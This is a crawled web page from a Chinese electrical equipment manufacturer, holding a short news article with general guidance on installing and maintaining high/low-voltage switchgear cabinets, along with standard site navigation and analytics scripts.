

--- FILE ---
content_type: text/html
request_url: http://www.zkex.com.cn/content-30-292.htm
body_size: 6881
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>高低压成套开关柜的安装与维护指南-浙江中科电气科技有限公司</title>
  <meta name="keywords" content="高低压成套开关柜">
  <meta name="description" content="​高低压成套开关柜作为电力系统中重要的配电设备，在安装和维护过程中需要特别注意，以确保其正常运行和延长使用寿命。下面将介绍高低压成套开关柜的安装要点和维护指南。">
  <link rel="canonical" href="http://www.zkex.com.cn/content-30-292.htm" />

  <meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">
<link rel="stylesheet" href="/Templates/templates/style/font_1368463_mh6rc7aa9w.css">
<link rel="stylesheet" href="/Templates/templates/style/bootstrap.min.css">
<!-- boostrap.min.css  某种原因影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/templates/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/animate_y.css">
<link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<script src="/Templates/templates/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/templates/style/jquery.countup.min.js"></script>
<script src="/Templates/templates/style/font_1368463_mh6rc7aa9w.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>
<script>
    var pageFlag = '';
</script> 

    <script>
      pageFlag = "news";    
    </script>

</head>

<body>


  <!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    <div class="header_top hidden-xs hidden-sm">
        <div class="container">
            <div class="ht_left">
                <span>欢迎来到浙江中科电气科技有限公司官方网站!</span>
            </div>
            <div class="ht_right">
                <span class="tel">
                    <i class="iconfont icon-icon_phone_fill"></i>
                    <em>0577-61116111</em>
                </span>
                <span class="email">
                    <i class="iconfont icon-youxiang4"></i>
                    <em>zk@zkex.com.cn</em>
                </span>
            </div>
        </div>
    </div>

    <div class="header_content hidden-xs hidden-sm">
        <div class="container">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/templates/style/images/logo.png" alt="浙江中科电气科技有限公司logo">
                        </div>
                    </a>
                    <div class="left_text">
                        <div class="ch">创于1990年.拥有30年</div>
                        <div class="en uppercase">专注成套设备研发生产</div>
                    </div>
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 首页                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 关于我们                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm">
                                                        企业简介                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wh.htm">
                                                        企业文化                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/ry.htm">
                                                        企业荣誉                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/cp.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 产品中心                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category-25.htm">
                                                        高低压成套开关柜                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category-26.htm">
                                                        矿用一般型开关柜                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category-29.htm">
                                                        开闭所                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category-39.htm">
                                                        预装式箱式变电站                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category-40.htm">
                                                        高低压电缆分授箱                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category-41.htm">
                                                        高压真空断路器                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/news.htm" 
                                    > 新闻资讯                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/order.htm" 
                                    > 资料中心                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/hr.htm" 
                                    > 人才招聘                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/lxwm.htm" 
                                    > 联系我们                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                         
                    
                </ul>
            </div>
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/templates/style/images/logo.png" alt="浙江中科电气科技有限公司">
                    </div>
                </a>
                <div class="left_text hidden-xs hidden-sm">
                    <div class="ch ellipsis">创于1990年.拥有30年</div>
                    <div class="en uppercase ellipsis">专注成套设备研发生产</div>
                </div>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 首页                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 关于我们                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm">
                                                        企业简介                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wh.htm">
                                                        企业文化                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/ry.htm">
                                                        企业荣誉                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/cp.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 产品中心                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category-25.htm">
                                                        高低压成套开关柜                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category-26.htm">
                                                        矿用一般型开关柜                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category-29.htm">
                                                        开闭所                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category-39.htm">
                                                        预装式箱式变电站                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category-40.htm">
                                                        高低压电缆分授箱                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category-41.htm">
                                                        高压真空断路器                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/news.htm" 
                                    > 新闻资讯                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/order.htm" 
                                    > 资料中心                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/hr.htm" 
                                    > 人才招聘                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/lxwm.htm" 
                                    > 联系我们                                    <span></span>
                                    <i class="bgc"></i>
                                </a>
                                 
                            </li> 
                         
                    
                </ul>
            </div>
        </div>
    </nav>

</header>

    <div class="main">
      <div class="lanmu_picture hidden-xs" data-mobile-image="/Templates/templates/style/mobile/images/news_banner.jpg" data-pc-image="/upload/20200723/153217683830.jpg" >
      </div>

      <div class="main_in">
        <!-- 路径导航 -->
        <div class="path_nav">
          <div class="container">
              <span class="return">
                <a href="/">首页</a>>
                 
                      <a href="/news.htm">新闻资讯</a> 
                      <!-- ><a href="/content-30-292.htm" >高低压成套开关柜的安装与维护指南</a>   -->
                </span>
          </div>
        </div>

        <div class="main_content">
          <div class="news_show_content">
            <div class="container">
              <div class="row">
                <div class="news_show col-md-8">
                  <div class="news_top">
                    <h1 class="new_title y_font-family">
                      高低压成套开关柜的安装与维护指南                    </h1>
                    <span class="time">
                      2023-08-08                    </span>
                    关注次数：
                    <span id="pk_hits"></span>
                    
<script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '30','292');
    });
</script>
           

                  </div>
                  <div class="show_news_box">
                    <p>高低压成套开关柜作为电力系统中重要的配电设备，在安装和维护过程中需要特别注意，以确保其正常运行和延长使用寿命。下面将介绍<a href="http://www.zkex.com.cn/content-30-184.htm" target="_blank" title="高低压成套开关柜">高低压成套开关柜</a>的安装要点和维护指南。<br/></p><p>首先，在安装高低压成套开关柜之前，需要对安装环境和电气系统进行检查。确保安装位置符合要求，通风良好，无腐蚀性气体和易燃物质的存在。检查供电系统的电压、电流和频率等参数是否与成套开关柜相匹配，确保电气连接正确无误。</p><p>其次，安装高低压成套开关柜时，需要严格按照设备的安装图纸和操作手册进行操作。根据设备的规格和安装要求，选择合适的安装工具和固定件，并确保电气接线的牢固和可靠。在安装过程中，注意避免接线松动、堆积灰尘和杂物等情况的发生，保持设备的清洁和整洁。</p><p style="text-align: center;"><a href="http://www.zkex.com.cn/content-30-184.htm" target="_blank" title="高低压成套开关柜"><img src="/upload/20200724/104408216020.jpg" alt="GSC高低压抽出式成套开关柜"/></a></p><p>安装完成后，应进行必要的检查和测试。检查各个开关、保护装置和仪表的功能是否正常，确保电气设备的运行状态良好。同时，进行电气接地和绝缘测试，确保设备的接地和绝缘性能符合要求。</p><p>在日常维护方面，高低压成套开关柜需要定期检查和清洁。定期检查设备的连接螺栓、电缆接头和绝缘部件，确保其紧固和完好。清洁设备表面和内部的灰尘和污垢，保持设备的散热和运行效率。</p><p>另外，定期进行设备的维护和保养是确保高低压成套开关柜正常运行的关键。定期检查设备的润滑和冷却系统，保证其正常工作。定期更换老化和损坏的零部件，避免发生故障和意外。</p><p>后，要注意高低压成套开关柜的安全操作和防护措施。操作人员应熟悉设备的操作流程和安全规范，佩戴适当的防护装备，避免因误操作导致的危险。定期进行设备的绝缘测试和保护装置的校验，确保其正常运行。</p><p>总之，安装和维护高低压成套开关柜需要严格按照规范操作，确保其正常运行和延长使用寿命。通过定期检查、清洁和维护，保持设备的完好性和性能稳定，可以提高设备的可靠性，保障电力系统的安全和稳定运行。</p><p><br/></p>
                    <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script>
                    
    <div class="word_protduct">
  
</div>                  </div>
<h3>关键词：高低压成套开关柜</h3>
                  <nav aria-label="...">
                    <ul class="pager show_page">
                      <li class="previous"><a href="/content-30-291.htm">prev：高低压成套开关柜：电力系统的核心设备</a></li>
                      <li class="next"><a href="/content-30-293.htm">next: 高低压成套开关柜安装注意事项</a></li>
                    </ul>
                  </nav>

                </div>
                <div class="xgzx col-md-4">
                  <p class="tit y_font-family">相关文章</p>
                  <ul>
                                                                  <li>
                          <a href="/content-30-296.htm" title="高低压成套开关柜的介绍">
                            <h2 class="tit ellipsis">
                              高低压成套开关柜的介绍                            </h2>
                            <p class="desc">
                              高低压成套开关柜是一种重要的电力设备，被广泛应用于电力系统、工矿企业和建筑物等场所。它由多个电气设备…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content-30-294.htm" title="高低压成套开关柜接地保护装置研究">
                            <h2 class="tit ellipsis">
                              高低压成套开关柜接地保护装置研究                            </h2>
                            <p class="desc">
                              ​高低压成套开关柜主要承担了电力系统中的运行控制功能,涉及到发电、输电等多项工作,对于开关柜的研究也具…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content-30-293.htm" title="高低压成套开关柜安装注意事项">
                            <h2 class="tit ellipsis">
                              高低压成套开关柜安装注意事项                            </h2>
                            <p class="desc">
                              高低压成套开关柜是电力系统中重要的设备之一，其安装质量和安全性直接影响到电力系统的运行和用户的用电安…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content-30-291.htm" title="高低压成套开关柜：电力系统的核心设备">
                            <h2 class="tit ellipsis">
                              高低压成套开关柜：电力系统的核心设备                            </h2>
                            <p class="desc">
                              高低压成套开关柜是电力系统中重要的配电设备，广泛应用于工矿企业、建筑物、城市供电等领域。本文将介绍高…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content-30-290.htm" title="高低压成套开关柜用途及其组成元器件！">
                            <h2 class="tit ellipsis">
                              高低压成套开关柜用途及其组成元器件！                            </h2>
                            <p class="desc">
                              ​高低压成套开关柜是指用于电力系统发电、输电、配电、电能转换和消耗中起通断、控制或保护等作用，电压等…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content-30-260.htm" title="高低压成套开关柜发展趋势解析">
                            <h2 class="tit ellipsis">
                              高低压成套开关柜发展趋势解析                            </h2>
                            <p class="desc">
                              每年新增发电装机容量增长速度都超过8%，预计到2020年装机容量将达到8亿kW。但是按人均对电力的占有量，我国则…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content-30-240.htm" title="高低压成套开关柜的电能装置及间隙合理">
                            <h2 class="tit ellipsis">
                              高低压成套开关柜的电能装置及间隙合理                            </h2>
                            <p class="desc">
                              高低压成套开关柜主要是工作过程中带断路器的电气设备;它是指制造商组装相关的高、低压电器、公交车、载流…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content-30-232.htm" title="高低压成套开关柜的使用和安装注意事项">
                            <h2 class="tit ellipsis">
                              高低压成套开关柜的使用和安装注意事项                            </h2>
                            <p class="desc">
                              高低压成套开关柜​是用于传输、分配和电能转换的电气设备。用于电能消耗设备的发电、输电、配电、电能转换…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content-30-231.htm" title="高低压成套开关柜的结构组成部分 ">
                            <h2 class="tit ellipsis">
                              高低压成套开关柜的结构组成部分                             </h2>
                            <p class="desc">
                              高低压成套开关柜是我们常见的电气设备之一，但很多人对开关柜中有什么及其主要部件了解不多。高低压成套开…                            </p>
                          </a>
                        </li>
                                                <li>
                          <a href="/content-30-228.htm" title="高低压成套开关柜要定期检查并做好润滑和紧固工作">
                            <h2 class="tit ellipsis">
                              高低压成套开关柜要定期检查并做好润滑和紧固工作                            </h2>
                            <p class="desc">
                              ​高低压成套开关柜上用的金属设备日常为了做好防锈防腐蚀，可以涂上合适的漆类，为了清理积尘对绝缘性能的…                            </p>
                          </a>
                        </li>
                                                
                  </ul> 
                </div> 
              </div>
            </div>

          </div> 
                
        </div>

          
      </div> 
                  
    </div>
                          
             
      <!-- 底部 -->
<footer class="footer">
    <div class="footer_contact">
        <div class="container">
            <div class="ybl_fl">
                <i class="iconfont icon-q1 hidden-xs"></i>
                <span>我们的产品支持定制如您有任何疑问请联系我们?</span>
            </div>
            <div class="ybl_fr">
                <a href="/lxwm.htm" class="more uppercase">view more</a>
            </div>
        </div>
    </div>
    <div class="footer_top">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="row">
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-fuwupingjia-kefu"></i>
                                <div class="contact">
                                    <span>电话</span>
                                    <span>0577-61116111</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-icon_service_fill"></i>
                                <div class="contact">
                                    <span>Email</span>
                                    <span>zk@zkex.com.cn</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <!-- <i class="iconfont icon-chuanzhen"></i> -->
                                <i class="iconfont icon-shouji"></i>
                                <div class="contact">
                                    <span>手机</span>
                                    <span>13968777123</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-dizhi4"></i>
                                <div class="contact">
                                    <span>地址</span>
                                    <span>浙江省乐清市翁洋经济开发区乐商创业园M幢</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer_bottom">
        <p>COPYRIGHT © 2020 浙江中科电气科技有限公司 版权所有
            <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">浙ICP备2020039699号-1</a> <a href="/sitemap.xml" target="_blank">网站地图</a> <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow">联欣科技</a></span>
        </p>
    </div>
</footer>
<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/cp.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13968777123"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>





<script src="/Templates/templates/style/wow.min.js"></script>
<script src="/Templates/templates/style/bootstrap.min.js"></script>
<script src="/Templates/templates/style/bootsnav.js"></script>
<script src="/Templates/templates/style/swiper.min.js"></script>
<script src="/Templates/templates/style/fastclick.js"></script>
<script src="/Templates/templates/style/iscroll.js"></script>
<script src="/Templates/templates/style/index.js"></script>




<script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?94a875be1f92b79cc96f1f5e746cfff1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
</script>

<!--百度自动推送-->
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
    </script>


<!--lianCode-->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!--EndlianCode-->

</body>

</html>